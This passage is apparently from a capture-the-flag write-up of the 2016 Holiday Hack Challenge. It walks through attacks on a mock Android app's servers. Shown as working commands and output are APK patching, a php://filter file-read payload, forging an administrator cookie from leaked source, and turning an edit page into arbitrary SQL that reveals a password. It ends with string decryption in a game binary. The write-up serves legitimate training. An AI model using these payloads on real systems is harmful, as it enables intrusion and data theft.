So ultimately, a value from strings.xml is referenced in order to create traffic to dev.northpolewonderland.com. In order to test this theory, we need to patch the APK and set this string from false to true and see if any new traffic is generated from the app.
One great choice for testing Android applications is Genymotion. Genymotion leverages Virtualbox to provide Android virtual machines. Once we have our application installed on the VM, we can use Charles in order to catch the various API calls. In order for the VM to proxy through Charles, we need to setup the proxy. Note: Your IP will be your host Virtualbox IP.

Now that we have our Genymotion VM proxying through Charles.. We need to patch the APK to enable the debug feature.
We can take our decoded APK (but not decompiled) and modify the debug string from false to true. We can then rebulid the APK into a patched version.
apktool d SantaGram_3.2.apk
vim SantaGram_3.2/res/values/strings.xml --- false -> true
apktool b -o SantaGram_patched.apk SantaGram_3.2
In order for the APK to be installed, we need to sign our patched copy. In order to do this we need our own keystore. Once we have our keystore, we can then sign our APK.
keytool -genkey -v -keystore my.keystore -alias anyalias -keyalg RSA -validity 9999
jarsigner -sigalg MD5withRSA -digestalg SHA1 -keystore my.keystore SantaGram_patched.apk anyalias
Now that we have our patched, signed APK, we can use adb (Android Debugger) to install the APK into our VM.
adb install SantaGram_patched.apk Now that we have our app installed, let’s test our path to see if dev.northpolewonderland.com shows up in Charles.
One useful feature of Charlesproxy is to be able to grab the request in cURL form and use that as a test bed.
Taking a look at the request, we notice that it is simply JSON.
{"date":"20161225202908-0500",
 "udid":"10b0207e60c0ef17",
 "debug":"com.northpolewonderland.santagram.EditProfile, EditProfile",
 "freemem":94754948}
Looking at the request, there appears to be a filename given back.
{"date":"20161226015603",
 "status":"OK",
 "filename":"debug-20161226015603-0.txt",
 "verbose": false}
Is this a new file that appears on the server?
$ wget http://dev.northpolewonderland.com/debug-20161226015603-0.txt
--2016-12-25 20:00:45--  http://dev.northpolewonderland.com/debug-20161226015603-0.txt
Resolving dev.northpolewonderland.com (dev.northpolewonderland.com)... 35.184.63.245
Connecting to dev.northpolewonderland.com (dev.northpolewonderland.com)|35.184.63.245|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 144 [text/plain]
Saving to: ‘debug-20161226015603-0.txt’

debug-20161226015603-0.txt   100%[==============================================>]     144  --.-KB/s    in 0s

2016-12-25 20:00:45 (10.9 MB/s) - ‘debug-20161226015603-0.txt’ saved [144/144]
So yes, that file is available on the server. There is also a new field returned in the response: "verbose": false. Could we send this field in our initial request, but setting verbose to true?
curl -H 'Content-Type: application/json' -H 'User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0; Custom Phone - 5.0.0 - API 21 - 768x1280 Build/LRX21M)' -H 'Host: dev.northpolewonderland.com' --data-binary '{"date":"20161225202909-0500","udid":"10b0207e60c0ef17","debug":"com.northpolewonderland.santagram.EditProfile, EditProfile","freemem":123,"verbose":true}' --compressed 'http://dev.northpolewonderland.com/index.php'
{
    "date": "20161226021020",
    "date.len": 14,
    "status": "OK",
    "status.len": "2",
    "filename": "debug-20161226021020-0.txt",
    "filename.len": 26,
    "request": {
        "date": "20161225202909-0500",
        "udid": "10b0207e60c0ef17",
        "debug": "com.northpolewonderland.santagram.EditProfile, EditProfile",
        "freemem": 123,
        "verbose": true
    },
    "files": ["debug-20161224235959-0.mp3",
              "debug-20161226020206-0.txt",
              "debug-20161226021020-0.txt",
              "index.php"]
}
Holy cow! There are a ton more filenames given in this response. Also, wait.. what is that first file?
debug-20161224235959-0.mp3
Looks like we have our audio file from dev! Simply wget this file and we can move on to the next server!
7.4) The Banner Ad Server
Ports relevant for the Banner Ad Server (ads.northpolewonderland.com):
PORT      STATE    SERVICE
80/tcp    open     http
Quickly looking through the source of the web page, we see Meteor references everywhere. Having not dealt with Meteor before, let’s get our hands dirty with some javascript and Meteor.
To begin this journey, let’s begin figuring out what we can access in Meteor. The Developer Console in the browser is our best friend in this case.
After exploring the Meteor object in the console, we find that Meteor.routes is an array of the hooked routes. Let’s print all of the URLs on each route to see what we are dealing with.
for(var i = 0; i < Router.routes.length; i++){
    console.log(Router.routes[i].url())
}
http://ads.northpolewonderland.com/
http://ads.northpolewonderland.com/login
http://ads.northpolewonderland.com/register
http://ads.northpolewonderland.com/aboutus
http://ads.northpolewonderland.com/null
http://ads.northpolewonderland.com/manage
http://ads.northpolewonderland.com/create
http://ads.northpolewonderland.com/campaign/create
http://ads.northpolewonderland.com/campaign/review
http://ads.northpolewonderland.com/campaign/share
http://ads.northpolewonderland.com/admin/quotes
Great great, now we have URLs. Let’s look at what collections we have access to in our Meteor environment (again in the javascript console).
Meteor.connection._mongo_livedata_collections

home_quotes : h
meteor_accounts_loginServiceConfiguration : h
meteor_autoupdate_clientVersions : h
roles : h
satisfaction : h
users : h
Our goal now is to traverse each URL and look at each collection via the following idiom.
Collection.find().fetch()This dirty work leads to the following combination:
URL: http://ads.northpolewonderland.com/admin/quotes
HomeQuotes.find().fetch()
[Object, Object, Object, Object,
	Object_id: "zPR5TpxB5mcAH3pYk"
    audio: "/ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3"
    hidden: trueindex: 4
    quote: "Just Ad It!"
    __proto__: Object]
Looks like this particular Object has an “audio” attribute. By simply using wget, we can download this audio file and put this server behind us. Onward..
7.5) The Uncaught Exception Handler Server
Ports relevant for the Exception Server (ex.northpolewonderland.com):
PORT      STATE    SERVICE
80/tcp    open     http
Let’s begin again by looking through the APK source code for our target server.
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag exhandler_url
res/values/strings.xml
35:    http://ex.northpolewonderland.com/exception.php

res/values/public.xml
508:    <\public type="string" name="exhandler_url" id="0x7f07001f" />
We know from the debug server that strings are referenced by decimal rather than hex. Let’s search for the decimal value rather than the hex.
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master*
$ python -c "print(0x7f070020)"
2131165216

ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master*
$ ag 2131165216
com/northpolewonderland/santagram/C0987b.java
59:  C0987b.m4776a(this.f2621a.getString(2131165216), this.f2622b);
138: Log.i(context.getString(2131165204), "..." + context.getString(2131165216));
162: Log.e(f2623a, "..." + context.getString(2131165216) + " -- " + e.getMessage());

com/northpolewonderland/santagram/SplashScreen.java
88:  C0987b.m4776a(this.f2617b.getString(2131165216), this.f2616a);
145: Log.i(getString(2131165204), "..." + getString(2131165216));
169: Log.e(TAG, "..." + getString(2131165216) + " -- " + e.getMessage());
Let’s see the context of the use of the string in C0987b.java.
$ ag -C10 2131165216 com/northpolewonderland/santagram/C0987b.java
136-    public static void m4775a(Context context, Throwable th) {
137-        JSONObject jSONObject = new JSONObject();
138:        Log.i(context.getString(2131165204), "Exception: sending exception data to " + context.getString(2131165216));
139-        try {
140-            jSONObject.put("operation", "WriteCrashDump");
141-            JSONObject jSONObject2 = new JSONObject();
142-            jSONObject2.put("message", th.getMessage());
143-            jSONObject2.put("lmessage", th.getLocalizedMessage());
144-            jSONObject2.put("strace", Log.getStackTraceString(th));
145-            jSONObject2.put("model", Build.MODEL);
146-            jSONObject2.put("sdkint", String.valueOf(VERSION.SDK_INT));
147-            jSONObject2.put("device", Build.DEVICE);
148-            jSONObject2.put("product", Build.PRODUCT);
--
152-            jSONObject2.put("vmheapszlimit", String.valueOf(Runtime.getRuntime().maxMemory()));
153-            jSONObject2.put("natallocmem", String.valueOf(Debug.getNativeHeapAllocatedSize()));
154-            jSONObject2.put("cpuusage", String.valueOf(C0987b.m4769a()));
Some function called m4775a uses this host string. Now to find out where this function is used.
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag m4775a
com/northpolewonderland/santagram/C986b.java
136:  public static void m4775a(Context context, Throwable th) {

com/northpolewonderland/santagram/PostDetails.java
70:   C0987b.m4775a(this.f2561b.getApplication(), th);

com/northpolewonderland/santagram/SplashScreen.java
35:   C0987b.m4774a(this.f2612a.getApplicationContext(), th);
The PostDetails action looks interesting. What context is being used here?
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag -C 12 m4775a com/northpolewonderland/santagram/PostDetails.java
/* renamed from: com.northpolewonderland.santagram.PostDetails.1 */
class C09411 implements UncaughtExceptionHandler {
    final /* synthetic */ UncaughtExceptionHandler f2560a;
    final /* synthetic */ PostDetails f2561b;

    C09411(PostDetails postDetails, UncaughtExceptionHandler uncaughtExceptionHandler) {
        this.f2561b = postDetails;
        this.f2560a = uncaughtExceptionHandler;
    }

    public void uncaughtException(Thread thread, Throwable th) {
        C0987b.m4775a(this.f2561b.getApplication(), th);
        if (this.f2560a != null) {
            this.f2560a.uncaughtException(thread, th);
        } else {
            System.exit(2);
        }
    }
}
Ah, so this is an Unexpected Exception handler. Assuming an unexpected exception occurs, traffic is sent to the exception server. Now we just need to find where this handler is used to discover if we can force an exception.
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag C09411
com/northpolewonderland/santagram/PostDetails.java
61:  class C09411 implements UncaughtExceptionHandler {
65:     C09411(PostDetails postDetails, UncaughtExceptionHandler uncaughtExceptionHandler) {
604:    Thread.setDefaultUncaughtExceptionHandler(new C09411(this, Thread.getDefaultUncaughtExceptionHandler()));

ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag -C5 C09411
com/northpolewonderland/santagram/PostDetails.java
602-    protected void onCreate(Bundle bundle) {
603-        super.onCreate(bundle);
            // Handler is set here
604:        Thread.setDefaultUncaughtExceptionHandler(
                new C09411(this, Thread.getDefaultUncaughtExceptionHandler()));
605-        setContentView(2130968634);
606-        super.setRequestedOrientation(1);
Now we see the UncaughtExceptionHandler is used in PostDetails. Let’s look for a place where an Exception might not be handled.
$ ag -C8 try com/northpolewonderland/santagram/PostDetails.java
 try {
      bitmap = BitmapFactory.decodeStream(new URL(strArr[0]).openStream());
 } catch (Exception e) {
      Log.e(this.f2590b.getString(2131165204), "downloadImageTask error: " + e.getMessage());
      e.printStackTrace();
 }

 try {
     this.postObj.fetchIfNeeded().getParseObject(Configs.POSTS_CLASSE_NAME);
     showPostDetails();
     queryFollow();
     queryLikeStatus();
 } catch (ParseException e) {
     e.printStackTrace();
 }
Here we see two try/catch blocks. The first block actually catches all exceptions via catch (Exception e). This block probably won’t be valuble for us.
The second block though, only catches ParseException. If we can cause something other than a ParseException to occur, maybe we can trigger our wanted function.
Let’s dive a bit deeper into showPostDetails().
void showPostDetails() {
    this.postObj.getParseObject(Configs.POSTS_USER_POINTER).fetchIfNeededInBackground(new C09617(this));
}
So we are getting a Parse Object via some Configs option. Let’s look at where this Configs option is set.
ag POSTS_USER_POINTER
com/northpolewonderland/santagram/Configs.java
37:    public static String POSTS_USER_POINTER;
69:        POSTS_USER_POINTER = "postUser";
Oh shoot, this is the source code from jadx. What does this Config look like in the decoded smali code from apktool.
$ ag postUser
smali/com/northpolewonderland/santagram/Configs.smali
225:    const-string v0, "postUser"
So smali is an assembler for the DEX format used by Android’s VM. We want to edit this smali code to try and force an exception. Let’s make an hypothesis to test that if we provide a POSTS_USER_POINTER that the application wasn’t expecting, then an exception will occur. Let’s change the Configs.smali with a string that the application probably isn’t expecting.
$ ag postUser
smali/com/northpolewonderland/santagram/Configs.smali
225:    const-string v0, "postUserAAAAAAAAAAAAAAAAAA"
We can follow the same procedure as the debug server to rebuild and resign the patched APK before uploading it to our local Genymotion VM. After uploading the APK and looking at Posts on the application, we see the following in Charles.

Awesome! We got an exception to occur and recorded the traffic sent to the server. It looks like there is crashdump file created and sent back in the response. Let’s grab that to see if anything special is in it.
$ wget http://ex.northpolewonderland.com/docs/crashdump-5zzbdA.php
--2016-12-26 14:15:20--  http://ex.northpolewonderland.com/docs/crashdump-5zzbdA.php
Resolving ex.northpolewonderland.com (ex.northpolewonderland.com)... 104.154.196.33
Connecting to ex.northpolewonderland.com (ex.northpolewonderland.com)|104.154.196.33|:80... connected.
HTTP request sent, awaiting response... 500 Internal Server Error
2016-12-26 14:15:20 ERROR 500: Internal Server Error.
Ok, so it won’t be that easy ;-) Let’s try to fiddle with the request to see if we can prompt a different response from the server. Charles makes this easy by allowing us to copy the request in cURL format. Let’s begin with the operation field.
$ curl -H 'Content-Type: application/json' -H 'User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0; Custom Phone - 5.0.0 - API 21 - 768x1280 Build/LRX21M)' -H 'Host: ex.northpolewonderland.com' --data-binary "{\"operation\":\"NotARealOperation\",\"data\":{\"message\":\
...
'http://ex.northpolewonderland.com/exception.php'
Fatal error! JSON key 'operation' must be set to WriteCrashDump or ReadCrashDump.
Ah nice! So we now know there are two possible operations: WriteCrashDump and ReadCrashDump. Let’s see what the ReadCrashDump operation does for us.
$ curl -H 'Content-Type: application/json' --data-binary "{\"operation\":\"ReadCrashDump\",\"data\":{}}" --compressed 'http://ex.northpolewonderland.com/exception.php'

Fatal error! JSON key 'crashdump' must be set.
Alright, so we need a crashdump attribute set. Let’s use our crashdump file returned in the response of our original exception.
$ curl -H 'Content-Type: application/json' --data-binary "{\"operation\":\"ReadCrashDump\",\"data\":{\"crashdump\":\"crashdump-5zzbdA.php\"}}" --compressed 'http://ex.northpolewonderland.com/exception.php'

Fatal error! crashdump value duplicate '.php' extension detected.
Oh, weird.. so the server auto appends .php for us.. This could remind us of a blog post a little birdie told us about. We could possibly use a PHP Filter to read our the crashdump file instead.
 curl -H 'Content-Type: application/json' --data-binary "{\"operation\":\"ReadCrashDump\",\"data\":{\"crashdump\":\"php://filter/convert.base64-encode/resource=crashdump-5zzbdA\", \"folder\":\"docs\"}}" --compressed 'http://ex.northpolewonderland.com/exception.php' | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2158    0  2028  100   130  15521    994 --:--:-- --:--:-- --:--:-- 15480
<\?php print('{
    "message": "Attempt to invoke virtual method 'void com.parse.P...",
    "lmessage": "Attempt to invoke virtual method 'void com.parse.P...",
    "strace": "...",
Ah cool! So we can return the source of our crashdump. Sadly, there wasn’t anything new from this file. There was one other file though on the exception server: exception.php itself. Could we replace our crashdump file with the exception.php to see what it has in it?
curl -H 'Content-Type: application/json' --data-binary "{\"operation\":\"ReadCrashDump\",\"data\":{\"crashdump\":\"php://filter/convert.base64-encode/resource=exception\", \"folder\":\"docs\"}}" --compressed 'http://ex.northpolewonderland.com/exception.php' | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1759    0  1636  100   123   6753    507 --:--:-- --:--:-- --:--:--  6760
<\?php

# Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqKNH.mp3
And it works! And lookie there.. we have the path to our next audio file: discombobulated-audio-6-XyzE3N9YqKNH.mp3. As always, a simple wget can retrieve the audio file. We are ready to tackle the final server!
7.6) The Mobile Analytics Server (post authentication)
Administrator access
Ports relevant for the Analytics Server (analytics.northpolewonderland.com):
PORT      STATE    SERVICE
80/tcp    open     http
A typical good idea when tackling a new web application is to record as much traffic as we can and then analyze it offline. We can use Burp Suite to proxy our traffic for us. After setting our proxy settings in our browser to 127.0.0.1:8080. We can begin exploring the application.
The main functionality is to query a database for various report entries. There is also a functionality to save a query in a report which we can look at later via the report uuid.
After recording traffic from as much of the application that we have access to via our guest account, we can begin replaying various requests in Burp. One of the initial cases would be the login request. Let’s try a different username. What we are looking for is different messages from the server in order to implicitly gain information about users.
Just from these repsonses, we know that if a valid user, but incorrect password is given, a response of Bad password! is returned. This means implicitly that the usernme given was correct. Hence, we know that administrator is a valid user in the database. A few password guesses (Password1!, Fall2016, yummycookies) proved to not work, but we still have this new piece of information.
While looking at the query.php POST request, we notice we can receive an interesting SQL error message from the server.
Looks like whatever type we query for, this is inserted into a SELECT statement looking for the table app_OURTHING_report. While this is intriguing at first, it seems to be hard to leverage into any sort of information leakage.
One common occurance for web application is for developers to accidently push their code repository into production. Is there any sort of code repository available?
Fantastic! So we have access to the .git repo. We can now clone the repo and reset the directory to extract the objects from the repository itself.
Great, now we can search through the source code of the application. Since we know there is an administrator user, let’s see how user’s are authenticated. Looking back over the request, we notice there is an AUTH cookie.
Cookie: AUTH=82532b2136348aaa1fa7dd2243da1cc9fb13037c49259e5ed70768d4e9baa1c80b97fee8bca62882fb78be7cc4990553b14348637becLet’s look for how this AUTH cookie is generated.
$ ag -C5 AUTH
login.php

<?php
...
    $auth = encrypt(json_encode([
      'username' => $_POST['username'],
      'date' => date(DateTime::ISO8601),
    ]));

    setcookie('AUTH', bin2hex($auth));

    header('Location: index.php?msg=Successfully%20logged%20in!');
  }
?>
So the AUTH cookie is a json blob with username and date keys. This blob is then encrypted via some encryption function. Is there also a decrypt function somewhere?
$ ag -C8 decrypt
db.php

<?php
function get_username() {
  if(!isset($_COOKIE['AUTH'])) {
    return;
  }

  // Decrypt function in use
  $auth = json_decode(decrypt(pack("H*",$_COOKIE['AUTH'])), true);

  return $auth['username'];
}
?>
Just to make confirm our hypothesis, let’s try to decrypt our current AUTH cookie.
<?php
require_once('crypto.php');

// $auth = json_decode(decrypt(pack("H*", $a)), true);
$a = "82532b2136348aaa1fa7dd2243da1cc9fb13037c49259e5ed70768d4e9baa1c80b97fee8bca72880fd78bf7bc49a0853b14348637bec";
print decrypt(pack("H*", $a));
?>
$ php unpack-auth.php
{"username":"guest","date":"2016-12-27T05:43:09+0000"}
Now that we know our AUTH cookie is set for the guest user, let’s try to make a new cookie for the administrator user that we know exists from our earlier testing.
<?php
require_once('crypto.php');

$b = '{"username":"administrator","date":"2016-12-27T05:43:09+0000"}';
print bin2hex(encrypt($b));
?>
$ php repack-auth.php
82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d86e573b965cc9d6548b4494c6063a10a63b71976884152
In order to test our new cookie, let’s look to see if there is any new functionality that is only accessed via the administrator account.
ag -C5 admin
header.php
if (get_username() == 'administrator') {
  ?>
    <li><a href="/edit.php">Edit</a></li>
  <?php
}
Ok, so we need to send a request /edit.php with our new AUTH cookie. If this request sends a valid response, we know our new cookie succeeds.
And now we have access to this edit feature as administrator.
Retrieving the treasure
Now that we have our administrator access, it is time to figure out how we can leverage this edit.php page to find our last audio file.
This edit.php page can modify the name and description of any given report. Let’s look exactly how this works in the script.
<?php
  }
  else
  {
    $result = mysqli_query($db, "SELECT * FROM `reports` WHERE `id`='" . mysqli_real_escape_string($db, $_GET['id']) . "' LIMIT 0, 1");
    if(!$result) {
      reply(500, "MySQL Error: " . mysqli_error($db));
      die();
    }
    $row = mysqli_fetch_assoc($result);

    # Update the row with the new values
    $set = [];
    foreach($row as $name => $value) {
      print "Checking for " . htmlentities($name) . "...<br>";
      if(isset($_GET[$name])) {
        print 'Yup!<br>';
        $set[] = "`$name`='" . mysqli_real_escape_string($db, $_GET[$name]) . "'";
      }
    }

    $query = "UPDATE `reports` " .
      "SET " . join($set, ', ') . ' ' .
      "WHERE `id`='" . mysqli_real_escape_string($db, $_REQUEST['id']) . "'";
    print htmlentities($query);

    $result = mysqli_query($db, $query);
    if(!$result) {
      reply(500, "SQL error: " . mysqli_error($db));
      die();
    }

    print "Update complete!";
  }
?>
After giving a valid report ID (which we can generate by querying and saving the report), the script takes any fields after the id and updates the corresponding table in the database. The key feature here is the following.
<?php
$query = "UPDATE `reports` " .
    "SET " . join($set, ', ') . ' ' .
    "WHERE `id`='" . mysqli_real_escape_string($db, $_REQUEST['id']) . "'";
print htmlentities($query);

$result = mysqli_query($db, $query);
?>
This allows us to provide any valid entry to update. We need to know what all the fields are in the reports table. Luckily, we have the SQL schema in the repository as well.
CREATE TABLE `reports` (
  `id` varchar(36) NOT NULL,
  `name` varchar(64) NOT NULL,
  `description` text,
  `query` text NOT NULL,
  PRIMARY KEY (`id`)
)
Ah, there is a query field along with the name and description fields we already knew about. Looking further in the source, we see that this query field is executed whenever we view a previous report via view.php.
<?php

  if(isset($_GET['id'])) {
    $result = mysqli_query($db, "SELECT * FROM `reports` WHERE `id`='" . mysqli_real_escape_string($db, $_GET['id']) . "' LIMIT 0, 1");
    if(!$result) {
      reply(500, "MySQL Error: " . mysqli_error($db));
      die();
    }

    $row = mysqli_fetch_assoc($result);
    if(!$row) {
      reply(404, "Report not found!");
      die();
    }
?>

<?php
    format_sql(query($db, $row['query']));
    }
?>
With all of this information, we think we now have the steps to execute arbitrary SQL queries:
- Create a query report and save the ID
- Log in as
administratorandeditthe report’s query field - View the report and see if our custom query is executed
Our report currently has ID 80677516-9fc8-451b-8da3-e8148691db75. Because we are curious for what the administrator password actually is, let’s test with the query SELECT * from users.
Bazinga! We can now execute arbitrary SQL commands. We also know the administrator password is KeepWatchingTheSkies.
We only need to find the audio file now. Let’s look for a relevant SQL table that should contain the mp3.
CREATE TABLE `audio` (
  `id` varchar(36) NOT NULL,
  `username` varchar(32) NOT NULL,
  `filename` varchar(32) NOT NULL,
  `mp3` MEDIUMBLOB NOT NULL,
  PRIMARY KEY (`id`)
)
Alrighty, simple. The query SELECT * from audio should return the relevant filename and ID.

Looking at the relevant getaudio.php should allow us to download with the newly found ID to retrieve our final audio file.
<?php
  $username = get_username();

  // EXPERIMENTAL! Only allow guest to download.
  if ($username === 'guest') {
    ...
  }
?>
Hmm.. we can only download files if we are guest. One idea could be to UPDATE the audio table such that the discombobulatedaudio7.mp3 has a username of guest. Sadly, we can’t execute that command, so we need to find something a bit more tricky.
We can’t show the raw bytes of the mp3 file? Could we do something like base64 encode the mp3 file so that we can retrieve it from the webpage? Let’s try to execute a query like SELECT TO_BASE64(mp3) from audio where filename like '%7%'
And there it is! All that is left now to do is extract the base64 blob and decode it. With that, we have all 7 audio files! Now to figure out who is behind kidnapping Santa!
8) What are the names of the audio files you discovered from each system above?
Just to make sure we have all the files, here are all of the audio files found:
APK Asset - discombobulatedaudio1.mp3
Analytics Guest - discombobulatedaudio2.mp3
Dungeon Game - discombobulatedaudio3.mp3
Dev - debug-20161224235959-0.mp3
Ads - discombobulatedaudio5.mp3
Exception Server - discombobulated-audio-6-XyzE3N9YqKNH.mp3
Analytics Administrator - discombobulatedaudio7.mp3
Part 5: Discombobulated Audio
(Huge thanks for those who have read this far.)
Our final challenge is to piece together the audio file and figure out what all of the pieces combined say.
One easy way we can combine all of the audio files is with sox. Sox gives us the ability to combine files, but they need to be WAV files first. To convert all of our MP3 files to WAV, we can use mpg321. This process is quite simple.
ctfhacker at barberpole in audiofiles/mp3s on master*
$ ls
discombobulatedaudio1-apk.mp3        discombobulatedaudio3-dungeon.mp3  discombobulatedaudio5.mp3  discombobulatedaudio7.mp3
discombobulatedaudio2-analytics.mp3  discombobulatedaudio4-dev.mp3      discombobulatedaudio6.mp3

ctfhacker at barberpole in audiofiles/mp3s on master*
$ mkdir wavs

ctfhacker at barberpole in audiofiles/mp3s on master*
$ for f in $(ls); do mpg321 -w wavs/$f.wav $f; done
Now we have all of our WAV files in ./wavs, let’s use sox to combine all of the files into one large file.
$ sox discombobulatedaudio*wav full.wav
This full.wav sounds a bit slowed down. For this, we can employ Audacity
The phrase spoken in the audio is the last remaining passphrase for the final door.
Father Christmas, Santa Claus. Or, as I've always known him, Jeff!
For the answers to questions 9 and 10, what better explaination than from the villan himself.
9) Who is the villain behind the nefarious plot.
10) Why had the villain abducted Santa?

Well there you have it. Another great year of holidayHack. We really like binary knowledge here on ctfhacker.com, so why not dig a little deeper into the dungeon binary to see what else we can find. Shall we?
BONUS FEATURES - Dungeon Game 2.0
BONUS 1 - Reversing the encryption of The Dungeon Game
Because we enjoy binaries and reversing, let’s dig into what it would take to statically reverse the configuration file read by the dungeon binary. Let’s look at the final text after we finished the game earlier.
The elf says - you have conquered this challenge - the game will now end.
Your score is 10 [total of 585 points], in 3 moves.
This gives you the rank of Beginner.
Let’s look for each of these strings in the binary.

Recap of the strings and if they are found in the binary:
the elf says - no
your score - yes
gives you the rank - no
Interesting, the “gives you a rank” string is printed immediately after the “Your score” string, but isn’t found in the binary. There must be something else near that prints it.
In the same function that prints the “Your score” string, there is a call to rspeak_. This function in turns calls rspsb2nl_. This is the leg work function. After reversing this function, we know a bit more about what is going on.
- A given number is given to the function
- This number is used to reference for another number in memory (num2)
- Num2 is converted to an index in the configuration file
- Bytes are read from this index and xored with the key of
IanLanceTaylorJr - This calculated byte is passed to
putcharfor printing - Once a null byte is calculated, the function returns
We want to dump all possible strings in the configuration, which means we need to automate this process. The most difficult part the steps is retrieving num2 from memory. We can ease this problem by dumping all of the reference numbers from memory using gdb.
After reversing, we know that the reference numbers are stored at 0x625c08. A quick gdb command can save the bytes at this address to a file.
dump dbmemory.dat 0x625c08 0x625c08+0x1000
Now that we have the reference numbers, a quick Python function can be used to extract the given reference number for our wanted string.
def get_offset(index):
    return struct.unpack('<I', memory[index*4:index*4+4])[0]
We now have all the pieces to dump all the strings in the configuration. The script below will dump all possible strings from the configuration.
import struct

with open('dtextc.dat', 'rb') as f:
    data = f.read()

with open('dbmemory.dat', 'rb') as f:
    memory = f.read()

string_addr = 0x2367
key = 'IanLanceTaylorJr'

def get_offset(index):
    return struct.unpack('<I', memory[index*4:index*4+4])[0]

def rspeak(x):
    offset = (~get_offset(x) & 0xffffffff) * 8
    orig_offset = curr_offset = offset
    curr_data = data[string_addr+orig_offset:]
    res = ''
    for offset, c in enumerate(curr_data):
        offset = offset+orig_offset
        curr_key = ord(key[offset & 0xf]) ^ (offset & 0xff)
        r = chr(curr_key ^ ord(c))
        if r == '\0':
            curr_offset = offset
            return res
        res += r

for x in xrange(0x1000):
    res = rspeak(x)
    if res:
        print(hex(x), res)
Let’s see the results for the first 25 strings.
Hm.. now that we have the strings.. wouldn’t it be nice to be able to see these strings in our disassembler? Incoming BONUS 2!
BONUS 2 - Adding the decrypted strings to Binary Ninja
Looking through the various calls to rspeak_, there are two possible situations:
A number is passed to rspeak_:

A number calculated elsewhere is passed to rspeak_:

For simplicity’s sake, we will only handle the top case for this example.
Our task will involve the below steps:
- Find all occurances to
rspeak_ - Look at the previous instruction
- If that instruction is similar to
mov edi, NUMBER, extract the number - Call our
rspeak()function we created above - Write the resulting string as a comment next to the function call
Binary Ninja’s Python API makes this process quite simple. Let’s look at each of the API calls to achieve each step. The bv object is the current BinaryView object given to us from Binary Ninja that gives us access to the API from our current analysis.
Find all occurances to rspeak_
rspeak_addr = bv.symbols['rspeak_'].address
rspeaks = bv.get_code_refs(rspeak_addr)
Look at the previous instruction
for rspeak in rspeaks:
    curr_func = rspeak.function
    for block in curr_func.low_level_il:
        for index, instr in enumerate(block):
            if instr.address != rspeak.address:
                continue

            prev_instr = list(block)[index-1]
If that instruction is similar to mov edi, NUMBER, extract the number
tokens = list(prev_instr.tokens)
if 'di' not in tokens[0].text or '0x' not in tokens[-1].text:
    continue
Call our rspeak() function we created above
offset = int(tokens[-1].text, 16)
res = deobf_rspeak(offset)
Write the resulting string as a comment next to the function call
curr_func.set_comment(rspeak.address, res)The full script, along with our dumpdb.py script, can be dropped in the ~/.binaryninja/plugins. This script can then be imported and called in Binary Ninja. If all works out, we should see comments of strings next to our rspeak_ function calls.

Thanks again to Counterhack for putting on another fantastic Holiday Hack! Thank you for sticking with me throughout this writeup. I hope you learned a little something from this. Have a great New Year! Happy hacking!
For relevant code for this writeup:git clone https://github.com/ctfhacker/ctf-writeups